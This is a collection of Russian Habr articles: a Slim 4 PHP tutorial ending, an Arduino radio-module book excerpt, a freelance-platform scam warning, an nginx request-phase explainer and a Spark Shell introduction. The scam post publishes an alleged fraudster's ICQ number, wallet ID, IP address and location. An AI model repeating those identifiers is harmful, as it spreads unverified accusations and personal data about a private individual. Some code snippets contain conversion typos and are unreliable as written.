* `app/Controller/HelloController.php` — страница приветствия
Контроллеру главной страницы из зависимостей необходим роутер (для построения URL редиректа), а контроллеру страницы приветствия — рендер (для рендегинга html)
**app/Controller/HomeController.php**
```
php
// app/Controller/HomeController.php
namespace App\Controller;
use Psr\Http\Message\ResponseInterface;
use Psr\Http\Message\ServerRequestInterface;
use Slim\Interfaces\RouteParserInterface;
class HomeController
{
/**
* @var RouteParserInterface
*/
private $router;
public function __construct(RouteParserInterface $router)
{
$this-router = $router;
}
public function index(ServerRequestInterface $request, ResponseInterface $response)
{
$uri = $this->router->fullUrlFor($request->getUri(), 'hello', ['name' => 'world']);
return $response
->withStatus(301)
->withHeader('location', $uri);
}
}
```
**app/Controller/HelloController.php**
```
php
// app/Controller/HelloController.php
namespace App\Controller;
use Psr\Http\Message\ResponseInterface;
use Psr\Http\Message\ServerRequestInterface;
use Twig\Environment as Render;
use Twig\Error\LoaderError;
use Twig\Error\RuntimeError;
use Twig\Error\SyntaxError;
class HelloController
{
/**
* @var Render
*/
private $render;
public function __construct(Render $render)
{
$this-render = $render;
}
/**
* @param ServerRequestInterface $request
* @param ResponseInterface $response
* @return ResponseInterface
* @throws LoaderError
* @throws RuntimeError
* @throws SyntaxError
*/
public function show(ServerRequestInterface $request, ResponseInterface $response)
{
$response->getBody()->write($this->render->render('hello.twig', ['name' => $request->getAttribute('name')]));
return $response;
}
}
```
Добавим провайдер, регистрирующий контроллеры
**app/Provider/WebProvider.php**
```
php
// app/Provider/WebProvider.php
namespace App\Provider;
use App\Controller\HelloController;
use App\Controller\HomeController;
use App\Support\ServiceProviderInterface;
use Psr\Container\ContainerInterface;
use Slim\Interfaces\RouteCollectorInterface;
use Slim\Interfaces\RouteCollectorProxyInterface;
use Twig\Environment;
use UltraLite\Container\Container;
class WebProvider implements ServiceProviderInterface
{
public function register(Container $container)
{
/*
* Зарегистрируем контроллеры
*/
$container-set(HomeController::class, function (ContainerInterface $container) {
return new HomeController($container->get(RouteCollectorInterface::class)->getRouteParser());
});
$container->set(HelloController::class, function (ContainerInterface $container) {
return new HelloController($container->get(Environment::class));
});
/*
* Зарегистрируем маршруты
*/
$router = $container->get(RouteCollectorInterface::class);
$router->group('/', function(RouteCollectorProxyInterface $router) {
$router->get('', HomeController::class . ':index')->setName('index');
$router->get('hello/{name}', HelloController::class . ':show')->setName('hello');
});
}
}
```
Не забудем добавить провайдер в бутстрап
**bootstrap.php**
```
php
// bootstrap.php
// ...
use App\Provider\WebProvider;
// ...
$providers = [
// ...
WebProvider::class,
// ...
];
// ...</code
```
Мы можем запустить веб-сервер (если останавливали)...
```
php -S localhost:8080 -t public public/index.php
```
… открыть в браузере <http://localhost:8080> и увидеть, что браузер нас перенаправил на <http://localhost:8080/hello/world>
Мы видим теперь приветствие world'а.
Мы можем открыть <http://localhost:8080/hello/ivan> и бразуер поприветствует ivan'а.
Несуществующая страница, например, <http://localhost:8080/helo/world> отображает наш кастомный текст и отдаёт 404 статус.
### Шаг 4. Консольная команда
Напишем команду `route:list`
**app/Command/RouteListCommand.php**
```
php
// app/Command/RouteListCommand.php
namespace App\Command;
use Slim\Interfaces\RouteCollectorInterface;
use Symfony\Component\Console\Command\Command;
use Symfony\Component\Console\Input\InputInterface;
use Symfony\Component\Console\Output\OutputInterface;
use Symfony\Component\Console\Style\SymfonyStyle;
class RouteListCommand extends Command
{
/*
* Имя вынесено в константу, чтобы было меньше ошибок при маппинге команд
*/
const NAME = 'route:list';
/**
* @var RouteCollectorInterface
*/
private $router;
public function __construct(RouteCollectorInterface $router)
{
$this-router = $router;
parent::__construct();
}
protected function configure()
{
$this->setName(self::NAME)
->setDescription('List of routes.')
->setHelp('List of routes.')
;
}
protected function execute(InputInterface $input, OutputInterface $output)
{
$io = new SymfonyStyle($input, $output);
$io->title('Routes');
$rows = [];
$routes = $this->router->getRoutes();
if (!$routes) {
$io->text('Routes list is empty');
return 0;
}
foreach ($routes as $route) {
$rows[] = [
'path' => $route->getPattern(),
'methods' => implode(', ', $route->getMethods()),
'name' => $route->getName(),
'handler' => $route->getCallable(),
];
}
$io->table(
['Route', 'Methods', 'Name', 'Handler'],
$rows
);
return 0;
}
}
```
Теперь нужен провайдер, который зарегистрирует команду в контейнере и добавит её в маппинг
**app/Provider/CommandProvider.php**
```
php
// app/Provider/CommandProvider.php
namespace App\Provider;
use App\Command\RouteListCommand;
use App\Support\CommandMap;
use App\Support\ServiceProviderInterface;
use Psr\Container\ContainerInterface;
use Slim\Interfaces\RouteCollectorInterface;
use UltraLite\Container\Container;
class CommandProvider implements ServiceProviderInterface
{
public function register(Container $container)
{
/*
* Добавим команду списка маршрутов в контейнер
*/
$container-set(RouteListCommand::class, function (ContainerInterface $container) {
return new RouteListCommand($container->get(RouteCollectorInterface::class));
});
/*
* Добавим команду списка маршрутов в маппинг команд
*/
$container->get(CommandMap::class)->set(RouteListCommand::NAME, RouteListCommand::class);
}
}
```
Помним про бутстрап
**bootstrap.php**
```
php
// bootstrap.php
// ...
use App\Provider\CommandProvider;
// ...
$providers = [
// ...
CommandProvider::class,
// ...
];
// ...</code
```
Теперь мы можем ввести команду...
```
./bin/console route:list
```
… и увидеть список роутов:
```
Routes
======
--------------- --------- ------- -------------------------------------
Route Methods Name Handler
--------------- --------- ------- -------------------------------------
/ GET index App\Controller\HomeController:index
/hello/{name} GET hello App\Controller\HelloController:show
--------------- --------- ------- -------------------------------------
```
Вот, собственно, и всё!
Как видно из туториала, Slim — это не обязательно вся логика приложения в файле `routes.php` (как во многочисленных примерах), на нём можно писать качественные и поддерживаемые приложения. Главное — не испугаться в начале пути, когда контейнер пуст, а зависимотсти нужны.
[Ссылка на исходники проекта из статьи](https://github.com/ddrv-habrapost/slim-4-intro) | https://habr.com/ru/post/452834/ | null | ru | null |
# Книга «Изучаем Arduino. 65 проектов своими руками. 2-е издание»
[](https://habr.com/ru/company/piter/blog/664416/) Привет, Хаброжители! Что такое Arduino? За этим словом прячется легкое и простое устройство, которое способно превратить кучу проводов и плат в робота, управлять умным домом и многое другое. Разнообразие устройств ввода/вывода — датчиков, индикаторов, дисплеев и электромоторов — позволяет создавать самые невероятные проекты. Второе издание этой книги было полностью переработано, ведь технологии не стоят на месте. Познакомившись с основами Arduino, вы сможете экспериментировать с сенсорными экранами и жидкокристаллическими дисплеями, займетесь робототехникой, освоите работу с датчиками и беспроводной передачей данных и научитесь дистанционно управлять устройствами с помощью телефона. В мире продано уже более 35000 экземпляров этой книги.
**Об авторе**
Джон Бокселл (John Boxall) более 26 лет занимается разработкой, распространением и продажей электроники. Последние годы в свободное время он пишет учебные пособия, проекты и делает обзоры об Arduino.
### Беспроводная передача информации
#### Применение недорогих модулей беспроводной связи
Текстовую информацию в одном направлении легко можно передать с помощью беспроводного канала, связывающего две системы на основе Arduino с недорогими модулями, работающими в радиочастотном диапазоне, такими как радиопередатчик и приемник на рис. 16.1. Обычно эти модули продаются парами, и их часто называют модулями или наборами RF Link (радиосвязи). Прекрасные примеры — модуль 44910433 компании PMD Way или модули WRL-10534 и WRL-10532 компании SparkFun. В наших проектах мы будем использовать самые популярные типы модулей, работающие в радиодиапазоне 433 МГц.
Выводы в нижней части модуля передатчика на рис. 16.2 имеют следующие назначения (слева направо): вход данных, питание 5 В и «земля». Контакт для подключения внешней антенны находится в правом верхнем углу платы. Антенной может служить кусок провода. Но обойтись можно и без нее, если передача происходит на короткие расстояния (конструкция разных моделей может немного отличаться. Обязательно загляните в документацию, чтобы определить назначение выводов модуля, прежде чем выполнять его подключение).

Подключается приемник просто: контакты V+ и V− подключите к контактам 5 V и GND, а контакт DATA приемника — к контакту для приема данных на плате Arduino.
Маркировка этих контактов обычно наносится с обратной стороны модуля. Если с прочтением маркировки возникли трудности, поищите описание модуля в интернете или обратитесь к продавцу.
До начала работы с модулями загрузите и установите последнюю версию [библиотеки VirtualWire](http://www.airspayce.com/mikem/arduino/VirtualWire/), как описывалось в главе 7. Вместе с библиотекой в архиве с примерами для этой книги есть и скетч. Архив доступен по адресу [nostarch.com/arduino-workshop-2nd-edition](https://nostarch.com/arduino-workshop-2nd-edition/). После установки можно переходить к следующему разделу.
> Модули радиосвязи бюджетны и просты в использовании, но в них нет средств проверки и исправления ошибок, которые гарантировали бы достоверность принимаемых данных. Поэтому лучше использовать их только для решения простых задач (например, для несложного дистанционного управления). Если вам нужна высокая надежность передачи данных, используйте модули LoRa и подобные им. О них рассказывается дальше.
#### Проект 46: пульт дистанционного управления
В этом проекте мы реализуем дистанционное управление двумя цифровыми выходами. Вы будете нажимать кнопки, подключенные к одной плате Arduino, и с их помощью управлять соответствующими цифровыми выходами на другой, расположенной неподалеку. Этот проект наглядно покажет, как пользоваться модулями радиосвязи и как определить максимальное расстояние, на котором еще возможно дистанционное управление с применением модулей. Дальше вы уже сможете использовать их для решения более сложных задач (на открытом воздухе максимальное расстояние — примерно 100 м, но в закрытых помещениях оно будет меньше из-за поглощения радиоволн препятствиями между модулями).
#### Оборудование для передатчика
Для сборки передатчика нужно следующее оборудование:
* плата Arduino и кабель USB;
* контейнер для батарей AA и кабель с разъемом (использовались в главе 14);
* один модуль передатчика, работающий в радиодиапазоне 433 МГц;
* два резистора номиналом 10 кОм (R1 и R2);
* два конденсатора емкостью 100 нФ (C1 и C2);
* две кнопки без фиксации;
* одна макетная плата.
#### Схема передатчика
На схеме передатчика есть две кнопки без фиксации с фильтром против дребезга контактов, подключенные к цифровым контактам 2 и 3, и модуль передатчика, подключенный, как описывалось выше (рис. 16.4).

**Оборудование для приемника**
Для сборки приемника нужно следующее оборудование:
* плата Arduino и кабель USB;
* контейнер для батарей AA и кабель с разъемом (использовались в главе 14);
* один модуль приемника, работающий в радиодиапазоне 433 МГц;
* одна макетная плата;
* два светодиода по вашему выбору;
* два резистора номиналом 560 Ом (R1 и R2).
#### Схема приемника
Схема приемника содержит два светодиода, подключенных к цифровым контактам 6 и 7. Контакт DATA модуля приемника подключен к цифровому контакту 8, как на рис. 16.5.

Вы можете заменить макетную плату, светодиоды, резисторы и модуль приемника экраном приемника Freetronics 433 МГц от компании Freetronics (рис. 16.6).

#### Скетч передатчика
Теперь рассмотрим скетч передатчика. Введите и загрузите следующий скетч в плату Arduino с подключенным модулем передатчика:


Работа с модулями радиосвязи в скетчах осуществляется функциями 3 из библио-
теки VirtualWire 1. В 4 выбирается цифровой вывод 8, который будет использоваться для обмена данными между Arduino и модулем передатчика, и устанавливается скорость передачи (вы можете использовать любой другой цифровой вывод, кроме 0 и 1, которые соединены с последовательным портом).
Скетч передатчика читает состояния двух кнопок, подключенных к цифровым контактам 2 и 3, и посылает в модуль радиосвязи один текстовый символ, соответствующий этим состояниям. Например, когда нажимается кнопка, подключенная к цифровому контакту 2, на нем устанавливается уровень HIGH и Arduino посылает символ a, а когда кнопка отпускается — b. Когда нажимается кнопка, подключенная к цифровому контакту 3, на нем устанавливается уровень HIGH и Arduino посылает символ c, а когда кнопка отпускается — d. Все четыре возможных состояния определяются начиная со строки 2.
Передача символа выполняется в одной из четырех инструкций if, начиная с 5. К примеру, в инструкции if-then 6. Переменная для передачи используется дважды — например, on2, как показано ниже:
```
vw_send((uint8_t *)on2, strlen(on2));
```
Функция vw\_send посылает содержимое переменной on2, но ей нужно знать размер этого содержимого в символах. Он определяется вызовом функции strlen().
#### Скетч приемника
Теперь добавим скетч приемника. Введите и загрузите следующий скетч в Arduino с подключенным модулем приемника:

Как и в скетче передатчика, здесь используются функции из библиотеки VirtualWire для настройки модуля приемника 1 и установки скорости приема данных. В 2 настраивается цифровой вывод на плате Arduino, через который будут приниматься входящие данные (контакт 8).
Во время работы скетча модуль приемника принимает символы от передатчика и посылает в Arduino. Вызовом функции vw\_get\_message() 3 скетч извлекает символы, полученные платой, и интерпретирует их с помощью инструкции switch-case 4. Например, нажатие кнопки S1 на передатчике вызовет отправку символа a. После получения символа приемник установит уровень HIGH на цифровом выходе 6 и включит светодиод.
Эту пару простых устройств можно использовать для более сложного алгоритма дистанционного управления системами на основе Arduino, посылающего коды в виде простых символов, которые будут интерпретироваться на стороне приемника.
Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/product/izuchaem-arduino-65-proektov-svoimi-rukami-2-e-izdanie?_gs_cttl=120&gs_direct_link=1&gsaid=42817&gsmid=29789&gstid=c)
» [Оглавление](https://www.piter.com/product/izuchaem-arduino-65-proektov-svoimi-rukami-2-e-izdanie#Oglavlenie-1)
» [Отрывок](https://www.piter.com/product/izuchaem-arduino-65-proektov-svoimi-rukami-2-e-izdanie#Otryvok-1)
По факту оплаты бумажной версии книги на e-mail высылается электронная книга.
Для Хаброжителей скидка 30% по купону — **Arduino** | https://habr.com/ru/post/664416/ | null | ru | null |
# Развод под видом Сделки без риска на free-lance.ru. Как не стать обманутым
[](http://my.jetscreenshot.com/2/20110911-tube-5kb)
Не так давно, сайт free-lance.ru весьма значительно поменял условия накопления рейтинга исполнителями. Основное новшество, которое вызвало [бурю недовольства фрилансеров](http://www.free-lance.ru/blogs/view.php?tr=649239) – это уменьшение влияния отзывов заказчиков на рейтинг исполнителя. Если ранее, можно было без денег наработать себе хороший рейтинг, собирая позитивные отзывы работодателей, то теперь самый верный способ быть в верху списка – проводить заказы через [Сделку без риска](http://www.free-lance.ru/promo/sbr/).
Задумка Сделки без риска весьма хороша. Заказчик договаривается с исполнителем о работе, они оговаривают задание, сумму вознаграждения и сроки. После этого, вместо предоплаты 50% исполнителю, заказчик перечисляет 100% суммы на счет сайта. Исполнитель видит, что сумма зарезервирована, выполняет работу, показывает заказчику результат. Если все хорошо, заказчик п говорит «оккей» и Фриланс переводит всю сумму исполнителю. Если же возникли споры, то free-lance выступает судьей, выслушивает стороны, проверяет результаты работы и по своему усмотрению выносит вердикт:
— или вернуть деньги заказчику
— или оплатить работу в оговоренном объеме исполнителю.
Всего 5% с каждого Фрилансу и все счастливы.
Однако на практике Сделка без риска стала отличным поводом для заказчика **потерять 100% суммы**. Ниже моя история про то, как я чуть не потерял $200 на этой услуге. Сразу оговорюсь, сам free-lance.ru никакого отношения к мошеннику не имеет!
Понадобилась мне написать приложение для съемки веб-страницы с прокруткой. Работа на один раз, задача имеет четкие границы. Почему бы не найти фрилансера для этого? Я создал на free-lance.ru проект и стал ждать.
Буквально через минут 10 мне в аську, постучалось несколько человек и предложили свои услуги. После разговора с первым выяснилось, что такого он не сделает, а вот второй запросил полное техническое задание и после ознакомления уверенно заявил, что есть опыт реализации подобного и это вполне реализуемо за 3-4 дня. Оговоренный бюджет в 200 долларов ему подходит. Плюс, добавил: «В ходе работы будем общаться и если будут спорные моменты – решать. По оплате — я согласен через сделку без риска работать.»
Далее, поскольку СБР я раньше не пользовался, исполнитель проконсультировал меня что такое «Сделка без риска», как с ней работать и что она дает:
`[11.09.2011 16:58:31] worker:
Вы знакомы с этим сервисом?
[11.09.2011 16:58:41] Roman:
Нет. Какие там условия в случае, если вы не сможете реализовать функционал, что нужен мне?
[11.09.2011 16:58:56] worker:
Вы не даете согласие и мне деньги не переводят.
[11.09.2011 16:59:06] worker:
Или если захотите, то вернут деньги.
[11.09.2011 16:59:45] Roman:
в полном объеме или за исключением 5%?
[11.09.2011 17:01:00] worker:
вроде в полном обьеме
[11.09.2011 17:05:45] Roman:
дайте ссылку на ваш аккаунт на фрилансе
[11.09.2011 17:06:23] worker:
www.free-lance.ru/users/некий-логин/portfolio
[11.09.2011 17:07:53] Roman:
судя по страничке, вы веб-разрабочик, а не десктоп
[11.09.2011 17:08:32] worker:
я работаю со всем, что связано с программированием. Мне без разницы, десктоп или веб
[11.09.2011 17:10:14] Roman:
ок`
Все классно, человек с 31 положительным отзывом от работодателей, ни негативных, ни нейтральных отзывов нету. Вежливо общается, помогает. Все пучком:
`[11.09.2011 17:11:11] Roman:
ок, тогда какие дальнейшие шаги?
[11.09.2011 17:11:23] worker:
заключаем сделку
[11.09.2011 17:11:50] Roman:
как это сделать?
[11.09.2011 17:12:17] worker:
www.free-lance.ru/norisk2
[11.09.2011 17:18:44] worker:
Давайте заключим сделку на 5000. 1000 по факту или в процессе.`
Хм, исполнитель даже готов 1000 рублей по факту выполнения получить. Доверяет мне. Все супер.
Вот только интерфейс СБР подвел. Я из Украины и СБР для меня по условиям доступна [только при переводе через банк](http://my.jetscreenshot.com/2/20110911-ukld-117kb)! При выборе соответствующего переключателя, бронирование денег череp Вебмани блокируется:
[](http://my.jetscreenshot.com/2/20110911-m30w-17kb)
Я решил почитать условия работы с СБР *(Спасибо фрилансу за понятный 15-ти страницчный (!!!) документ. Очень располагает :( )* А параллельно задал вопрос он-лайн поддержке free-lance.ru. В поддержке мне ответили, что ввести деньги через Вебмани МОЖНО, [условия по работе только через банк](http://my.jetscreenshot.com/2/20110911-ukld-117kb) для украинцев по СБР распространяются для тех, кто желает ПОЛУЧИТЬ деньги, т.е. для исполнителя.
В аське мой кандидат тоже подтвердил сказанное: «Мы так работали с многими заказчиками и никаких пробелм не было. с украиной я работал. Просто поставьте что Вы являетесь резидентом РФ и все.» (орфография сохранена)
Хм, ну хорошо. Поменял переключатель, выбрал пополнение через WMR? Сделка без риска создалась:
[](http://my.jetscreenshot.com/2/20110912-aqlo-142kb)
«Теперь Вам должно прийти уведомление» — говорят мне в аське, и действительно, в личную почту на сайте приходит сообщение:
[](http://my.jetscreenshot.com/2/20110912-cm4c-20kb)
Сообщение с аккаунта «Сделка без риска», все пучком. Пошел я переводить деньги. Вбил реквизиты, отдельно проверил что код в назначении платежа указан правильно. Уже почти нажал «подтвердить» на страничке платы, но обратил внимание на непонятный факт:
Бизнес-уровень получателя -1.
Хм. Free-lance.ru большой сайт, создан давно, как у него может быть отрицательный бизнес-уровень? Хм, и дата создания акаунта сегодняшнее число. Что за…
Написал в он-лайн службу поддержки еще раз. Мол, так и так, я действительно должен получить такое сообщение?
— Нет, вы стали жертвой мошенничества…
Вот так вот. Я был в одном клике от потери 5000 кровных рублей.
### Схема мошенничества
[](http://my.jetscreenshot.com/2/20110911-4zvb-6kb)
Схема мошенничества довольно проста. Называется такое "[Социальная инженерия](http://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D0%B8%D0%BD%D0%B6%D0%B5%D0%BD%D0%B5%D1%80%D0%B8%D1%8F_%28%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C%29)".Кандидат пишет вам на один и ваших контактов, НЕ через сайт free-lance.ru. Представляется другим лицом, дает ссылку на аккаунт человека с хорошей положительной репутацией. Говорит, что может выполнить вашу работу. Готов работать через сделку без риска.
Поскольку, free-lance.ru активно пытается подсадить фрилансеров на СБР, можно ожидать, что многие фрилансеры будут хотеть поднять свой рейтинг пользуясь этим методом оплаты. Почитав описание сервиса, заказчик-новичок не увидит в нем ничего зазорного и согласится. Создаст проект, на оригинальном интерфейсе, оригинального сайта. Мошенник-исполнитель «подтвердит» принятие заказа и заказчик получит в личные сообщения «сервисное сообщение» с free-lance с просьбой перевести нужную сумму для резервации. Ничего не подозревая, заказчик переведет деньги на кошелек мошенника, ожидая, что они будут зарезервированы для СБР.
После чего мошенник быстро обналичит вебмани и пропадет.
### Как не попасться
1. Будьте внимательны, когда вы переводите деньги. На Вебманях перед каждой отправкой денег отображается бизнес-уровень и дата создания аккаунта. У проверенных сервисов значение бизнес уровня будет положительным и весьма большим (100+). Кроме того, руками переводить деньги сервису НЕ НАДО. У Вебманей есть специальный автоматизированный интерфейс для списания денег. В нем вы просто подтверждаете: «Да, я хочу перевести деньги по уже заполненным реквизитам»Ю, руками никакие ID вводить не надо.
2. Прежде, чем переводить деньги исполнителю-фрилансеру, попросите его направить хоть одно личное сообщение через веб-интерфейс сообщений НА САМОМ САЙТЕ free-lance.ru.
3. Все сообщения от самого free-lance.ru либо его работников приходят с пометкой [](http://my.jetscreenshot.com/2/20110911-eme2-5kb). Это чертовски плохо заметная, но все же пометка, что позволяет отличить мошенников от оригинальной администрации free-lance.ru
4. UPD: Если вам пишут по icq, можно пробить номер по [базе мошенников](http://blackinfo.ru/stat.shtml). Мой «герой» там уже [успел засветиться](http://1726665.blackinfo.ru/). Спасибо [Lockal](https://megamozg.ru/users/lockal/) за наводку
### Что можно сделать с мошенником?
Free-lance.ru ничего сделать не может. В службе поддержки мне сказали, что максимум они могут заблокировать аккаунт мошенника. Но поскольку через интерфейс сайта он мне не писал, то… :(
Контакты мошенника:
**icq 1726665**,
WMR: **R115041663869**.
**UPD: Удалось из логов вытянуть IP адрес мошенника. На момент 18:10 по Киеву 11.09.2011 года, его IP был 93.84.57.101. Судя по [раз](http://ip2geolocation.com/?ip=93.84.57.101), [два](http://ipgeobase.ru/?address=93.84.57.101), [три](http://apps.db.ripe.net/search/query.html?form_type=simple&full_query_string=&do_search=Search&searchtext=93.84.57.101), [четыре](http://www.ip2location.com/93.84.57.101) и GA этот перец из Гомеля, Беларусь. Пользуется услугами провайдера [Белтелеком](http://beltelecom.by/) и Оперой версии 9.80 на Windows XP.** Если верить [этому](http://www.projecthoneypot.org/ip_93.84.57.101), то он еще и рассылкой спама занимается.
Если этот топик читает кто-то из правоохранителей Белоруси, навестите парня, передайте ему привет, пожалуйста.
P.S. Cравните, как выглядит ложное сервисное сообщение аккаута, когда он уже заблокирован и настоящее сообщение администрации:
[](http://my.jetscreenshot.com/2/20110912-xnc2-4kb)
и
[](http://my.jetscreenshot.com/2/20110912-g9yw-4kb)
Неужели нельзя сделать сообщения администрации более отличными от сообщений остальных пользователей? Поместить на другой фон, написать другим цветом, причем так, чтобы нельзя было симитировать…
*P.P.S. Кстати, задача все еще актуальна. Если кто может написать на Delphi процедуру создания скриншота длинного (на много экранов) сайта, так чтобы это desktop-приложение корректно работало с FF, Chrome и Opera (в браузере открыли сайт, нажали кнопку в приложении и кликнули по браузеру. На выходе — скриншот), то пишите в личку. Про оплату договоримся :)* | https://habr.com/ru/post/128216/ | null | ru | null |
# Nginx. Фазы обработки запроса. If is Evil?
Самое страшное зло в *Nginx* - это *if* в *location*. Об этом написано много, в том числе на [*nginx.com*](https://www.nginx.com/resources/wiki/start/topics/depth/ifisevil/). Процитируем кусочек:
> The only 100% safe things which may be done inside if in a location context are:
>
> - return ...;
>
> - rewrite ... last;
>
>
Казалось бы, если использовать конструкцию вида
```
location / {
if ( $condition ) {
return 418;
}
...
}
```
то ничего страшного не произойдет, однако, при определенном *"умении"*, можно сломать даже то, что должно работать на 100%. Но будет ли виноват в нашей поломке *if*?
Предыдущие статьи[Nginx. О чем не пишут в книгах](https://habr.com/ru/post/561758/)
[Nginx. Фазы обработки запроса. Практика](https://habr.com/ru/post/567418/)
[Nginx. Трассировка. Взгляд землекопа](https://habr.com/ru/post/567978/)
Предположим, что у нас был веб-сервер принимающий POST-запросы:
```
server {
root /www/example_com;
listen *:80;
server_name .example.com;
location /index.php {
fastcgi_pass unix:/var/run/php-fpm.sock;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
include fastcgi_params;
}
}
```
```
$ cat /www/example_com/index.php
php
var_dump($_REQUEST);</code
```
```
$ curl \
> -w "HTTP CODE: %{http_code}\n" \
> -d "key1=value1" \
> -X POST \
> "example.com/index.php" \
>
array(1) {
["key1"]=>
string(6) "value1"
}
HTTP CODE: 200
```
И в какой-то момент мы захотели отфильтровать запросы с пустыми телом (навеяно [вопросом](https://forum.nginx.org/read.php?21,292110) на форуме). Первый порыв мысли приводит конфиг к такому виду:
```
server {
root /www/example_com;
listen *:80;
server_name .example.com;
location /index.php {
fastcgi_pass unix:/var/run/php-fpm.sock;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
include fastcgi_params;
if ( $request_body = '' ) {
return 418;
}
}
}
```
Однако, мысль эта ошибочна, и в такой конфигурации мы всегда (как с отправленным телом так и без) получим *418-й* ответ:
```
$ curl \
> -w "HTTP CODE: %{http_code}\n" \
> -X POST \
> "example.com/index.php" \
>
HTTP CODE: 418
```
```
$ curl \
> -w "HTTP CODE: %{http_code}\n" \
> -d "key1=value1" \
> -X POST \
> "example.com/index.php" \
>
HTTP CODE: 418
```
Как определены фазы в Nginx
```
typedef enum {
NGX_HTTP_POST_READ_PHASE = 0,
NGX_HTTP_SERVER_REWRITE_PHASE,
NGX_HTTP_FIND_CONFIG_PHASE,
NGX_HTTP_REWRITE_PHASE,
NGX_HTTP_POST_REWRITE_PHASE,
NGX_HTTP_PREACCESS_PHASE,
NGX_HTTP_ACCESS_PHASE,
NGX_HTTP_POST_ACCESS_PHASE,
NGX_HTTP_PRECONTENT_PHASE,
NGX_HTTP_CONTENT_PHASE,
NGX_HTTP_LOG_PHASE
} ngx_http_phases;
```
В нашем условии используется переменная *$request\_body*, значение которой
> появляется в *location’ах*, обрабатываемых директивами *proxy\_pass*, *fastcgi\_pass*, *uwsgi\_pass* и *scgi\_pass*, когда тело было прочитано в буфер в памяти.
>
>
Следовательно, значение переменной устанавливается в фазе *NGX\_HTTP\_CONTENT\_PHASE*, в то время как, директива *if* модуля *ngx\_http\_rewrite\_module* исполняется в фазе *NGX\_HTTP\_REWRITE\_PHASE*, то есть, на момент проверки условия, переменной *$request\_body* не будет присвоено никакого значения вне зависимости от того пуст *body* или нет, поэтому при любых запросах ответом будет *"418 I'm a teapot".*
Таким образом, хоть мы и поломали гарантированно работающий вариант, *if* в *location* здесь совершенно не причем. Всему *"виной"* лишь порядок фаз обработки запроса. | https://habr.com/ru/post/570996/ | null | ru | null |
# Leatherman для разработчика в Big Data
Экосистема Big Data, а для определенности — Hadoop, достаточно большая, и включает в себя множество продуктов. Какие-то применяются чаще, какие-то реже. Но один из них в нашей команде мы выбрали для себя в качестве универсального инструмента «на все случаи жизни» — на нем пишутся как одноразовые скрипты, так и постоянно работающие приложения (в первую очередь — отчеты).
Этот инструмент — Spark Shell. Обычно такую штуку называют швейцарский нож, но лично я предпочитаю мультитулы Leatherman.
Фактически, Spark Shell — это Scala REPL, то есть обычная для scala интерактивная среда прототипирования и отладки, плюс Apache Spark. Тут можно вводить код с клавиатуры, при этом законченные предложения сразу вычисляются. А если при запуске указать параметр -i , то сразу будет прочитан (и интерпретирован) этот файл , написанный на scala. Можно загрузить код из файла и в интерактивном режиме, для этого есть команды, начинающеся с символа :. При этом написанный вами код может пользоваться средствами спарка для работы с большими данными, то есть например, выполнять SQL запросы к Hive, или читать/писать данные в HDFS, или работать с чем-то типа HBase, например.
Spark Shell — часть дистрибутива Apache Spark. Про то, как установить Spark на машине разработчика, во-первых уже есть много описаний, а во-вторых, возможно много вариантов. Поэтому эту часть опустим, и начнем сразу с запуска.
```
spark-shell [-i ]
```
Посмотрим, что там за версия:
```
...
Spark context Web UI available at http://192.168.1.12:4040
scala> scala.util.Properties.versionString
res1: String = version 2.11.8
```
А версия самого спарк?
```
scala> spark.version
res0: String = 2.2.0
```
Вы можете вводить построчно код на scala, или вставлять целые многострочные куски (для этого есть например команда :paste):
```
2+2
res0: Int = 4
```
Соответственно, мы ввели выражение, оно вычислилось, и мы получили ответ, который называется res0, и имеет тип Int. Дальше мы можем его использовать в следующих выражениях. Или же можно было сразу завести переменную/константу, названную так, как мы хотим:
```
val four= 2+2
four: Int = 4
```
Наконец, можно воспользоваться командой :load <файл>, чтобы загрузить код из подготовленного файла.
Как обычно, справка доступна по команде :help
```
scala> :help
All commands can be abbreviated, e.g., :he instead of :help.
:edit | edit history
:help [command] print this summary or command-specific help
:history [num] show the history (optional num is commands to show)
:h? search the history
:imports [name name ...] show import history, identifying sources of names
:implicits [-v] show the implicits in scope
:javap disassemble a file or class name
:line | place line(s) at the end of history
:load interpret lines in a file
:paste [-raw] [path] enter paste mode or paste a file
:power enable power user mode
:quit exit the interpreter
:replay [options] reset the repl and replay all previous commands
:require add a jar to the classpath
:reset [options] reset the repl to its initial state, forgetting all session entries
:save save replayable session to a file
